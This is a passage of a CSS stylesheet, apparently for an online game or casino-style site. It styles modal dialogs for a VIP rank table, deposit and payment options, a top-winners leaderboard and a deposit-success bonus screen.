                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody .tr.empty,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody tr.empty,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody .tr.empty,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody tr.empty,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody .tr.empty,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody tr.empty,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody .tr.empty,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody tr.empty {
                        border-bottom: unset;
                    }

                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody .tr.empty .td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody .tr.empty td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody tr.empty .td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody tr.empty td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody .tr.empty .td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody .tr.empty td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody tr.empty .td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody tr.empty td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody .tr.empty .td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody .tr.empty td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody tr.empty .td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody tr.empty td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody .tr.empty .td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody .tr.empty td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody tr.empty .td,
                        .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody tr.empty td {
                            border-top: unset;
                            border-bottom: unset;
                        }

                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table .tbody .tr,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table tbody .tr,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table .tbody .tr,
                    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank table tbody .tr {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .table {
                overflow: hidden;
                border-radius: 8px;
            }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .tbody .group-title {
                font-size: 18px;
            }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .tbody .group-scroll {
                width: 822px;
                overflow: hidden;
                overflow-x: auto;
                -ms-overflow-style: none;
                scrollbar-width: none;
            }

                .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .tbody .group-scroll::-webkit-scrollbar {
                    display: none;
                }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .tbody .td:first-child {
                font-size: 18px;
                line-height: 18px;
            }

            .lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .detail-rank .tbody .td.empty {
                border-top: unset;
                border-bottom: unset;
            }

    .lb-modal-info .lb-modal-body .lb-menu-body > .content > .history-chip .table-history-chip {
        margin-bottom: 20px;
    }

.lb-modal-deposit .lb-modal-dialog {
    max-width: unset;
    width: 950px !important;
}

.lb-modal-deposit .lb-modal-header {
    padding: 0 4px;
}

.lb-modal-deposit .lb-modal-body {
    height: 620px;
}

    .lb-modal-deposit .lb-modal-body:before {
        content: unset;
    }

    .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .list-bank > .inner {
        display: block;
        text-align: left;
    }

        .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .list-bank > .inner > .item {
            width: 115px;
            margin-bottom: 12px;
            display: inline-block;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            margin-left: 12px;
        }

            .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .list-bank > .inner > .item a {
                position: relative;
            }

                .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .list-bank > .inner > .item a img {
                    width: 97px;
                    height: 64px;
                    -webkit-filter: brightness(0.8);
                    filter: brightness(0.8);
                    border-radius: 10px;
                }

                .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .list-bank > .inner > .item a .badge-new {
                    position: absolute;
                    top: -28px;
                    right: -10px;
                    background: #de0f00;
                    border-radius: 12px;
                    width: 40px;
                    height: 20px;
                    font-size: 12px;
                    line-height: 12px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: center;
                    -ms-flex-pack: center;
                    justify-content: center;
                    text-transform: uppercase;
                    font-weight: bold;
                    padding-top: 2px;
                }

            .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .list-bank > .inner > .item.active a img {
                -webkit-filter: brightness(1.1);
                filter: brightness(1.1);
            }

    .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount {
        display: none;
        background: #210000;
        border: 2px solid #fbe9a1;
        border-radius: 10px;
        padding: 6px;
    }

        .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount.active {
            display: block;
        }

        .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner {
            height: 425px;
            overflow: auto;
            padding: 6px;
        }

            .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item {
                background: #6c1c01;
                background: -moz-linear-gradient(top, #6c1c01 0%, #a82f00 100%);
                background: -webkit-gradient(left top, left bottom, color-stop(0%, #6c1c01), color-stop(100%, #a82f00));
                background: -webkit-linear-gradient(top, #6c1c01 0%, #a82f00 100%);
                background: -o-linear-gradient(top, #6c1c01 0%, #a82f00 100%);
                background: -ms-linear-gradient(top, #6c1c01 0%, #a82f00 100%);
                background: -webkit-gradient(linear, left top, left bottom, from(#6c1c01), to(#a82f00));
                background: linear-gradient(to bottom, #6c1c01 0%, #a82f00 100%);
                filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#6c1c01', endColorstr='#a82f00', GradientType=0);
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                position: relative;
                z-index: 1;
                height: 74px;
                border: 2px solid #fbe9a1;
                border-radius: 12px;
                margin-bottom: 16px;
                font-size: 20px;
                font-weight: bold;
            }

                .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item.item-warning {
                    font-size: 18px;
                    padding: 12px;
                    height: 46px;
                }

                .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item:first-child {
                    margin-top: 4px;
                }

                .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item > div {
                    height: 100%;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: center;
                    -ms-flex-pack: center;
                    justify-content: center;
                }

                    .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item > div:first-child {
                        border-left: unset;
                        border-right: unset;
                        -webkit-box-shadow: unset;
                        box-shadow: unset;
                        border-top-left-radius: 12px;
                        border-bottom-left-radius: 12px;
                    }

                    .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item > div:last-child {
                        border-top-right-radius: 12px;
                        border-bottom-right-radius: 12px;
                    }

                .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item .icon {
                    height: 100%;
                    width: 80px;
                    background: #2e0000;
                    position: relative;
                }

                    .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item .icon img {
                        width: 64px;
                        height: 64px;
                    }

                .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item .price {
                    width: 194px;
                    font-size: 24px;
                }

                .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item .coin {
                    width: 235px;
                    position: relative;
                    font-size: 24px;
                }

                    .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item .coin .text-bonus {
                        position: absolute;
                        bottom: 0;
                        right: 0;
                        color: #d3d3d3;
                        font-size: 14px;
                    }

                .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item .buy {
                    width: 374px;
                }

                    .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item .buy .vip {
                        margin: auto;
                        cursor: pointer;
                    }

                    .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount > .inner > .item .buy .action {
                        margin-left: auto;
                        margin-right: 28px;
                    }

        .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount#ContainerDepositPaypal > .inner {
            overflow: hidden;
        }

            .lb-modal-deposit .lb-modal-body .lb-menu-body > .content > .deposit > .info-bank > .list-amount#ContainerDepositPaypal > .inner iframe {
                height: 436px !important;
            }

    .lb-modal-deposit .lb-modal-body .tab-content {
        display: none !important;
    }

        .lb-modal-deposit .lb-modal-body .tab-content.active {
            display: block !important;
        }

    .lb-modal-deposit .lb-modal-body .ohyea__form-field {
        padding: 4px;
    }

.lb-modal-deposit .ohyea__modal_body:after,
.lb-modal-deposit .ohyea__modal_body:before {
    content: unset;
}

.lb-modal-deposit .ohyea__modal_content:after,
.lb-modal-deposit .ohyea__modal_content:before {
    content: unset;
}

.lb-modal-top-win .lb-modal-dialog {
    max-width: unset;
    width: 1190px;
}

.lb-modal-top-win .lb-modal-header {
    padding: 0 4px;
}

.lb-modal-top-win .lb-modal-body {
    height: 530px;
}

.lb-modal-top-win .top-win {
    background: #2a0900;
    background: -moz-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #2a0900), color-stop(44%, #712901), color-stop(100%, #2a0900));
    background: -webkit-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -o-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -ms-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(linear, left top, right top, from(#2a0900), color-stop(44%, #712901), to(#2a0900));
    background: linear-gradient(to right, #2a0900 0%, #712901 44%, #2a0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=1);
    border-radius: 12px;
    border: 1px solid #fbe9a1;
    position: relative;
    z-index: 1;
}

.lb-modal-top-win .today .top-win {
    display: flex;
    background: #2a0900;
    background: -moz-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #2a0900), color-stop(44%, #712901), color-stop(100%, #2a0900));
    background: -webkit-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -o-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -ms-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(linear, left top, right top, from(#2a0900), color-stop(44%, #712901), to(#2a0900));
    background: linear-gradient(to right, #2a0900 0%, #712901 44%, #2a0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=1);
    border-radius: 12px;
    border: 1px solid #fbe9a1;
    position: relative;
    z-index: 1;
}

.lb-modal-top-win .top-win:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url("img/bg/bgDot.png");
    background-repeat: repeat;
    opacity: 0.2;
    z-index: -1;
}

.lb-modal-top-win .today .top-win-menu {
    height: 490px;
    display: flex;
    width: 30%;
    /* margin-bottom: 16px; */
    margin: 10px;
    overflow-y: auto;
    white-space: nowrap;
    text-align: left;
    flex-direction: column;
    border: 1px solid #fbe9a1;
    border-radius: 10px;
    align-items: center;
    background: #300a01;
}

.lb-modal-top-win .top-win-menu {
    display: block;
    width: 975px;
    margin-bottom: 16px;
    margin-top: 10px;
    overflow: hidden;
    overflow-x: auto;
    height: 96px;
    white-space: nowrap;
    text-align: left;
}

.today .topWinContainer {
    width: 70%;
}

.lb-modal-top-win .top-win-menu.topuser_gametab_container {
    height: 110px;
}

.lb-modal-top-win .top-win-menu-item {
    height: auto;
    width: 302px;
    margin: 10px 0px 10px 0px;
    position: relative;
    display: inline-block;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    -webkit-filter: brightness(0.6);
    filter: brightness(0.6);
    white-space: normal;
}

    .lb-modal-top-win .top-win-menu-item.toclone {
        display: none !important;
    }

    .lb-modal-top-win .top-win-menu-item.active {
        -webkit-filter: brightness(1.1);
        filter: brightness(1.1);
        display: inline-block;
    }

    .lb-modal-top-win .top-win-menu-item .item-bg {
        width: 302px;
        height: 72px;
        background-size: contain;
    }

    .lb-modal-top-win .top-win-menu-item .text {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        width: 100%;
        font-size: 24px;
        font-weight: bold;
        text-transform: uppercase;
        color: #320300;
        text-align: center;
        width: 250px;
    }

    .lb-modal-top-win .top-win-menu-item .badge-open-link {
        position: absolute;
        top: 10px;
        right: 15px;
        width: 26px;
        height: 26px;
        background: -webkit-gradient(linear, left top, left bottom, from(#ff4b4b), to(#a00000));
        background: -webkit-linear-gradient(top, #ff4b4b 0%, #a00000 100%);
        background: -o-linear-gradient(top, #ff4b4b 0%, #a00000 100%);
        background: linear-gradient(to bottom, #ff4b4b 0%, #a00000 100%);
        border-radius: 50%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        font-size: 20px;
        -webkit-box-shadow: inset 0px 0px 4px #fff, 1px 1px #560000;
        box-shadow: inset 0px 0px 4px #fff, 1px 1px #560000;
        cursor: pointer;
    }

        .lb-modal-top-win .top-win-menu-item .badge-open-link:hover {
            -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
        }

.lb-modal-top-win .top-win-summary {
    margin-bottom: 20px;
    margin-top: 20px;
}

    .lb-modal-top-win .top-win-summary .inner {
        display: block;
        width: 100%;
        position: relative;
        height: 163px;
    }

.top-win-detail {
    padding: 20px;
}

.lb-modal-top-win .today .top-win-summary .inner .item {
    width: 245px;
    height: 163px;
    padding: 6px;
    border-radius: 10px;
    margin: auto;
    position: relative;
    cursor: pointer;
    float: left;
    margin-left: 18px;
}

.lb-modal-top-win .top-win-summary .inner .item {
    width: 300px;
    height: 163px;
    padding: 6px;
    border-radius: 10px;
    margin: auto;
    position: relative;
    cursor: pointer;
    float: left;
    margin-left: 18px;
}

    .lb-modal-top-win .top-win-summary .inner .item .badge-top {
        width: 64px;
        height: 70px;
        background-size: contain;
        position: absolute;
        top: -20px;
        right: -20px;
    }

    .lb-modal-top-win .top-win-summary .inner .item .icon-vip {
        position: absolute;
        bottom: 22px;
        left: 30px;
        width: 50px;
        height: 40px;
        background-size: contain;
        background-repeat: no-repeat;
    }

    .lb-modal-top-win .top-win-summary .inner .item .content {
        height: 124px;
        width: 100%;
        background: #07351a;
        border-bottom: 2px solid #2a6717;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        border-top-left-radius: 8px;
        border-top-right-radius: 8px;
        padding: 8px;
    }

        .lb-modal-top-win .top-win-summary .inner .item .content .avatar {
            background: -webkit-linear-gradient(#f5d582, #d0a457);
            border-radius: 8px;
            padding: 4px;
            width: 82px;
            height: 82px;
            position: relative;
            margin-right: 8px;
        }

            .lb-modal-top-win .top-win-summary .inner .item .content .avatar:before {
                content: "";
                position: absolute;
                top: 4px;
                left: 4px;
                width: 74px;
                height: 74px;
                -webkit-box-shadow: inset 0px 0px 5px 1px rgba(0, 0, 0, 0.8);
                box-shadow: inset 0px 0px 5px 1px rgba(0, 0, 0, 0.8);
                border-radius: 6px;
            }

            .lb-modal-top-win .top-win-summary .inner .item .content .avatar .ava {
                width: 74px;
                height: 74px;
                border-radius: 6px;
            }

        .lb-modal-top-win .top-win-summary .inner .item .content .info {
            background: #2e772c;
            border-radius: 6px;
            -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
            width: 160px;
            height: 82px;
            font-size: 20px;
            font-weight: bold;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

    .lb-modal-top-win .top-win-summary .inner .item .bottom {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        height: 28px;
        background: #081c10;
        font-size: 22px;
        font-weight: bold;
        color: #ffffff;
        border-bottom-left-radius: 8px;
        border-bottom-right-radius: 8px;
    }

    .lb-modal-top-win .top-win-summary .inner .item.top-1 {
        background: #f3df38;
        background: -moz-linear-gradient(top, #f3df38 0%, #642d08 24%, #fcea65 43%, white 75%, #a97c24 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f3df38), color-stop(24%, #642d08), color-stop(43%, #fcea65), color-stop(75%, white), color-stop(100%, #a97c24));
        background: -webkit-linear-gradient(top, #f3df38 0%, #642d08 24%, #fcea65 43%, white 75%, #a97c24 100%);
        background: -o-linear-gradient(top, #f3df38 0%, #642d08 24%, #fcea65 43%, white 75%, #a97c24 100%);
        background: -ms-linear-gradient(top, #f3df38 0%, #642d08 24%, #fcea65 43%, white 75%, #a97c24 100%);
        background: -webkit-gradient(linear, left top, left bottom, from(#f3df38), color-stop(24%, #642d08), color-stop(43%, #fcea65), color-stop(75%, white), to(#a97c24));
        background: linear-gradient(to bottom, #f3df38 0%, #642d08 24%, #fcea65 43%, white 75%, #a97c24 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f3df38', endColorstr='#a97c24', GradientType=1);
    }

    .lb-modal-top-win .top-win-summary .inner .item.top-2 {
        background: #989898;
        background: -moz-linear-gradient(top, #989898 0%, #444444 24%, #989898 43%, white 75%, dimgray 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #989898), color-stop(24%, #444444), color-stop(43%, #989898), color-stop(75%, white), color-stop(100%, dimgray));
        background: -webkit-linear-gradient(top, #989898 0%, #444444 24%, #989898 43%, white 75%, dimgray 100%);
        background: -o-linear-gradient(top, #989898 0%, #444444 24%, #989898 43%, white 75%, dimgray 100%);
        background: -ms-linear-gradient(top, #989898 0%, #444444 24%, #989898 43%, white 75%, dimgray 100%);
        background: -webkit-gradient(linear, left top, left bottom, from(#989898), color-stop(24%, #444444), color-stop(43%, #989898), color-stop(75%, white), to(dimgray));
        background: linear-gradient(to bottom, #989898 0%, #444444 24%, #989898 43%, white 75%, dimgray 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#989898', endColorstr='#696969', GradientType=0);
    }

    .lb-modal-top-win .top-win-summary .inner .item.top-3 {
        background: #ce926f;
        background: -moz-linear-gradient(top, #ce926f 0%, #632f1c 24%, #ce926f 43%, white 75%, #995536 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ce926f), color-stop(24%, #632f1c), color-stop(43%, #ce926f), color-stop(75%, white), color-stop(100%, #995536));
        background: -webkit-linear-gradient(top, #ce926f 0%, #632f1c 24%, #ce926f 43%, white 75%, #995536 100%);
        background: -o-linear-gradient(top, #ce926f 0%, #632f1c 24%, #ce926f 43%, white 75%, #995536 100%);
        background: -ms-linear-gradient(top, #ce926f 0%, #632f1c 24%, #ce926f 43%, white 75%, #995536 100%);
        background: -webkit-gradient(linear, left top, left bottom, from(#ce926f), color-stop(24%, #632f1c), color-stop(43%, #ce926f), color-stop(75%, white), to(#995536));
        background: linear-gradient(to bottom, #ce926f 0%, #632f1c 24%, #ce926f 43%, white 75%, #995536 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ce926f', endColorstr='#995536', GradientType=0);
    }

.lb-modal-top-win .top-win-detail table tbody {
    height: 210px !important;
}

    .lb-modal-top-win .top-win-detail table tbody tr.active td {
        border-color: #ffc107;
        border-bottom: 2px solid #ffc107;
        background: #9b3030;
    }

    .lb-modal-top-win .top-win-detail table tbody tr td .text {
        cursor: pointer;
        max-width: 175px;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        text-align: center;
        white-space: nowrap;
        display: block;
    }

    .lb-modal-top-win .top-win-detail table tbody tr td .info {
        cursor: pointer;
    }

    .lb-modal-top-win .top-win-detail table tbody tr td a {
        text-decoration: none;
    }

.lb-modal-deposit-success .lb-modal-dialog {
    width: 860px;
}

.lb-modal-deposit-success .lb-modal-body {
    height: 570px;
    padding: 12px 36px;
}

.lb-modal-deposit-success .list-bonus {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border: 2px solid #fbe9a1;
    border-radius: 10px;
    padding: 12px;
    padding-top: 24px;
    padding-bottom: 0;
    margin-bottom: 24px;
    overflow-x: scroll;
}

    .lb-modal-deposit-success .list-bonus .item {
        margin: auto;
        margin-right: 24px;
        width: 123px;
        min-width: 123px;
        height: 123px;
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        z-index: 1;
    }

        .lb-modal-deposit-success .list-bonus .item:last-child {
            margin-right: auto;
        }

        .lb-modal-deposit-success .list-bonus .item:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            z-index: -1;
            width: 123px;
            height: 123px;
            background-image: url("img/icons/bg-ic-bonus.png");
            background-repeat: no-repeat;
            background-size: contain;
        }

        .lb-modal-deposit-success .list-bonus .item:after {
            content: "";
            position: absolute;
            top: 4px;
            left: 50%;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%);
            z-index: 1;
            width: 107px;
            height: 49px;
            background-image: url("img/icons/bg-overlay-bonus.png");
            background-repeat: no-repeat;
            background-size: contain;
        }

        .lb-modal-deposit-success .list-bonus .item.item-coin .icon {
            background-image: url("img/icons/icon-bonus-coin.png");
        }

        .lb-modal-deposit-success .list-bonus .item.item-bag-coin .icon {
            background-image: url("img/icons/icon-bag-coin.png");
        }

        .lb-modal-deposit-success .list-bonus .item.item-box-coin .icon {
            background-image: url("img/icons/icon-box-coin.png");
        }

        .lb-modal-deposit-success .list-bonus .item .badge-top {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            position: absolute;
            top: -7px;
            left: 0;
            width: 100%;
            text-align: center;
            color: #ffffff;
            font-weight: bold;
            text-transform: uppercase;
            z-index: 2;
            height: 28px;
            font-size: 12px;
        }

            .lb-modal-deposit-success .list-bonus .item .badge-top:before {
                content: "";
                position: absolute;
                top: 0;
                left: 50%;
                width: 67px;
                height: 28px;
                -webkit-transform: translateX(-50%);
                -ms-transform: translateX(-50%);
                transform: translateX(-50%);
                background-image: url("img/icons/badge-top-bonus-coin.png");
                background-repeat: no-repeat;
                background-size: contain;
                z-index: -1;
            }

        .lb-modal-deposit-success .list-bonus .item .icon {
            position: absolute;
            top: 0;
            left: 50%;
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%);
            z-index: 1;
            width: 102px;
            height: 102px;
            background-repeat: no-repeat;
            background-size: contain;
            background-image: url("img/icons/icon-bonus-coin.png");
        }

        .lb-modal-deposit-success .list-bonus .item .badge-bottom {
            position: absolute;
            bottom: 15px;
            left: 0;
            width: 100%;
            text-align: center;
            color: #ffffff;
            font-weight: bold;
            z-index: 2;
            height: 40px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            font-size: 18px;
        }

            .lb-modal-deposit-success .list-bonus .item .badge-bottom:before {
                content: "";
                position: absolute;
                top: -3px;
                left: -2px;
                width: 127px;
                height: 40px;
                background-image: url("img/icons/badge-bottom-bonus-coin.png");
                background-repeat: no-repeat;
                background-size: contain;
                z-index: -1;
            }

.lb-modal-deposit-success .vip-detail {
    border: 2px solid #fbe9a1;
    border-radius: 10px;
    padding: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .lb-modal-deposit-success .vip-detail .current-vip,
    .lb-modal-deposit-success .vip-detail .next-vip {
        width: 240px;
        height: 240px;
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        z-index: 1;
    }

        .lb-modal-deposit-success .vip-detail .current-vip .icon,
        .lb-modal-deposit-success .vip-detail .next-vip .icon {
            width: 108px;
            height: 92px;
            background-size: contain;
            background-repeat: no-repeat;
            z-index: 1;
        }

        .lb-modal-deposit-success .vip-detail .current-vip .text,
        .lb-modal-deposit-success .vip-detail .next-vip .text {
            font-size: 32px;
            font-weight: bold;
            color: #ffffff;
            position: absolute;
            z-index: 1;
            bottom: 0;
        }

        .lb-modal-deposit-success .vip-detail .current-vip:before,
        .lb-modal-deposit-success .vip-detail .next-vip:before {
            content: "";
            background-image: url("img/bg/bg-overlay-vip.png");
            background-repeat: no-repeat;
            background-size: contain;
            width: 240px;
            height: 240px;
            position: absolute;
            top: 0;
            left: 0;
            z-index: -1;
        }

    .lb-modal-deposit-success .vip-detail .vip-progressbar {
        font-size: 24px;
        color: #ffffff;
        text-align: center;
        font-weight: bold;
    }

        .lb-modal-deposit-success .vip-detail .vip-progressbar .text {
            margin: 12px auto;
        }

        .lb-modal-deposit-success .vip-detail .vip-progressbar .title {
            font-size: 36px;
        }

        .lb-modal-deposit-success .vip-detail .vip-progressbar .progressbar {
            position: relative;
            width: 268px;
            height: 36px;
            border: 2px solid #ffe001;
            background: #1c0d42;
            border-radius: 20px;
        }

            .lb-modal-deposit-success .vip-detail .vip-progressbar .progressbar .progressed {
                background-image: url("img/bg/vipBar.png");
                background-repeat: no-repeat;
                position: absolute;
                top: 0;
                left: 0;
                top: 2px;
                left: 2px;
                width: 260px;
                height: 28px;
            }

.lb-modal-deposit-success .action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 14px;
}

    .lb-modal-deposit-success .action .btn-close {
        min-width: 230px;
        height: 75px;
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        border: unset;
        background-color: unset;
        outline: unset;
        z-index: 1;
        color: #ffffff;
        font-size: 36px;
    }

        .lb-modal-deposit-success .action .btn-close:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 75px;
            background-image: url("img/btn/btnBlue2.png");
            background-repeat: no-repeat;
            background-size: contain;
            z-index: -1;
        }

        .lb-modal-deposit-success .action .btn-close:hover {
            -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
        }

        .lb-modal-deposit-success .action .btn-close .text {
            width: 100%;
            text-align: center;
            margin: auto;
